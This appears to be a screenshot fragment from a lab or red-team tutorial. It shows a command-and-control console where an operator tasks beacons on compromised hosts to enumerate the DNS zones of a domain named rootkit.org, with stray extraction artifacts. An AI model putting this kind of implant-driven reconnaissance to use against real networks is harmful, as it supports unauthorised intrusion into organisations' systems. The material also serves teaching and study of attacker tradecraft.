 Event Log X Sites X Beacon 192.168.229.192@3728 X Beacon 192.168.229.186@6744 X
已完成 1/1</SD></PR></MS></Obj></Objs>
beacon> powershell powershell Get-DnsServerZone
[*] Tasked beacon to run: powershell Get-DnsServerZone
[+] host called home, sent: 139 bytes
beacon> powershell Get-DnsServerZone
[*] Tasked beacon to run: Get-DnsServerZone
[+] received output:
ZoneName ZoneType IsAutoCreated IsDsIntegrated IsReverseLookupZone IsSigned
-------- -------- ------------- -------------- ------------------- --------
_msdcs.rootkit.org Primary False True False False
0.in-addr.arpa Primary True False True False
127.in-addr.arpa Primary True False True False
255.in-addr.arpa Primary True False True False
rootkit.org Primary False True False False
TrustAnchors Primary False True False False